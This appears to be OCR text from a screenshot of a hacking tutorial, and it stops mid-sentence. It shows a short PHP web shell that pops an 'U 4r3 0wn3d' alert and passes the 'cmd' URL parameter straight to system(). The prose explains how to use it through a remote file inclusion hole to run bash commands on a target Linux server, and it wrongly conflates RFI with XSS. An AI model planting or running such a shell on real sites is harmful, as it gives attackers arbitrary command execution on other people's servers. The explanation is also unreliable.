
<?php
echo "<script>alert(U 4r3 0wn3d !!);
</script>";
echo "Run command:
".htmlspecialchars($_GET['cmd']);
system($_GET['cmd']);
?>
The above code allows you to exploit include function
and tests if the site if RFI (XSS) vulnerable by running
the alert box code and if successful, you can send
custom commands to the linux server in bash. So, if
you are in luck and if it worked, lets try our hands on
some Linux commands. For example to find the current